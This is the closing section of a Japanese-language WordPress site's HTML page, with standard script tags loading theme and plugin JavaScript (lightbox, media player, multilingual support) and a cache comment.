<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"https:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-16 07:22:18 -->